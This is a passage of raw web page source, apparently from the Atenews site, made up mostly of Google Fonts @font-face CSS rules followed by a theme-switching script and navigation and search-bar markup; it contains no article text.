format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style data-href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&display=swap">@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w9&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w9&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w9&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head><body><div id="__next"><script>!function(){try{var d=document.documentElement,n='data-theme',s='setAttribute';var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';d[s](n,'dark')}else{d.style.colorScheme = 'light';d[s](n,'light')}}else if(e){d[s](n,e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="jss275121"><div class="jss275131"><div class="jss275130"></div><div class="jss275132"><nav class="jss275134"><div class="jss275138"><a class="MuiButtonBase-root MuiCardActionArea-root mui-style-1m5f78l" tabindex="0" style="height:65px;border-top-right-radius:40px;border-bottom-right-radius:40px;display:flex;align-items:center" href="/"><div class="jss275137" style="background:#195EA9"></div><div class="jss275139" style="color:white"><div class="jss275135" style="background-image:url(&quot;/logo.png&quot;)"></div></div><span class="MuiCardActionArea-focusHighlight mui-style-jo3ec3"></span></a><div style="opacity:0;border-radius:10px;overflow:hidden"></div></div></nav><div class="jss275144" style="width:0vw;opacity:0"><div class="MuiGrid-root MuiGrid-container mui-style-v3z1wi" style="height:100%"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-true mui-style-tm807v"><form><div class="MuiFormControl-root MuiFormControl-fullWidth MuiTextField-root jss275145 mui-style-feqhe6"><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl MuiInputBase-adornedEnd mui-style-1yke3de"><input aria-invalid="false" id=":R2j9l6:" placeholder="Search Atenews" type="text" class="MuiInputBase-input MuiOutlinedInput-input MuiInputBase-inputAdornedEnd mui-style-1uvydh2" value=""/><div class="MuiInputAdornment-root MuiInputAdornment-positionEnd MuiInputAdornment-outlined MuiInputAdornment-sizeMedium mui-style-1nvf7g0"><button class="MuiButtonBase-root MuiIconButton-root MuiIconButton-sizeLarge mui-style-1w8s6so" tabindex="0" type="submit" aria-label="Search"><svg class="MuiSvgIcon-root MuiSvgIcon-colorPrimary MuiSvgIcon-fontSizeMedium mui-style-1bvbecy" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="SearchIcon"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14"></path></svg></button></div><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline mui-style-igs3ac"><legend class="mui-style-ihdtdm"><span class="notranslate">​</span></legend></fieldset></div></div></form></div></div></div><div class="MuiGrid-root MuiGrid-container MuiGrid-wrap-xs-nowrap jss275142 mui-style-j6rf8s"><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><button class="MuiButtonBase-root MuiIconButton-root MuiIconButton-colorPrimary MuiIconButton-sizeLarge jss275143 mui-style-lufmkt" tabindex="0" type="button" aria-label="Open Search Bar"><svg class="MuiSvgIcon-root 